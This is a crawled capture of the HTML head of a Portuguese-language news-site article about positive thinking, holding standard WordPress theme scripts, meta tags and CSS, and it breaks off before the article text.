

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/05/19/tentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte/
body_size: 30929
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Tentar pensar positivo é totalmente inútil, o inconsciente é 9 vezes mais forte &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Tentar pensar positivo é totalmente inútil, o inconsciente é 9 vezes mais forte"/>
<meta property="og:description" content="A técnica do pensamento positivo não é uma técnica que o transforma: limita-se a reprimir os aspectos negativos da sua personalidade. É uma técnica basead"/>
<meta property="og:url" content="/2019/05/19/tentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2019/05/AdobeStock_151326797.jpeg"/>
<meta property="og:image:width" content="2800" />
<meta property="og:image:height" content="1867" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-05-19 20:30:58"/>
<meta property="og:article:modified_time" content="2020-02-11 04:27:03"/>
<meta property="og:article:tag" content="Ciência"/>
<meta property="og:article:tag" content="comportamento"/>
<meta property="og:article:tag" content="Filosofia"/>
<meta property="og:article:tag" content="Negativo"/>
<meta property="og:article:tag" content="Otimismo"/>
<meta property="og:article:tag" content="Pensamento"/>
<meta property="og:article:tag" content="Positivo"/>
<meta property="og:article:tag" content="Psciologia"/>
<meta property="og:article:tag" content="Reprimir"/>
<meta property="og:article:tag" content="veja online"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Tentar pensar positivo é totalmente inútil, o inconsciente é 9 vezes mais forte"/>
<meta name="twitter:description" content="A técnica do pensamento positivo não é uma técnica que o transforma: limita-se a reprimir os aspectos negativos da sua personalidade. É uma técnica basead"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2019/05/AdobeStock_151326797.jpeg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Tentar pensar positivo é totalmente inútil, o inconsciente é 9 vezes mais forte" href="https://vejaonline.jp/2019/05/19/tentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 